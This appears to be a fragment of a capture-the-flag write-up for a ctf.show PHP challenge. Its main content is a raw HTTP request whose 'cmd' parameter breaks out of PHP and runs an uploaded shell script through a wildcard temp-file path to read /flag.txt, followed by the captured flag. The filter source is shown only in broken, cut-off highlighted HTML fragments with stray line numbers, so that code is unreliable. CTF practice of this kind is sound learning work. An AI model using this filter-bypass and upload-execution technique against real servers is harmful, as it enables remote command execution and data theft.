 POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 13c37b17-16c1-4cc6-97f2-eba01123f5b0.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Content-Type: multipart/form-data; boundary=---------------------------123
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=1778695feac2bd-0038339f6ca559-4c3f217f-144000-1778695fead6cd
Upgrade-Insecure-Requests: 1
Content-Length: 198
-----------------------------123
Content-Disposition: form-data; name="fileUpload"; filename="1.txt"
Content-Type: text/plain
#! /bin/sh
cat /flag.txt
-----------------------------123--
<span style="color: #DD0000">'/\ |\!|\@|\#|\%|
<span style="color: #007700">,</span>
<span style="color: #0000BB">$cmd</span>
<span style="color: #007700">)){<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #DD0000">"serror"</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
<span style="color: #0000BB">$cmd</span>
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbs
&nbsp;&nbsp;&nbsp;&nbsp;<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span>
<span style="color: #0000BB">?&gt;<br />
</span>
<br />
&lt;/body&gt;<br />
&lt;/html&gt;<br />
<br />
</span>
24 </code>
ctfshow{917208ec-c6aa-4dce-bcad-27303b10da42}
25
26 </body>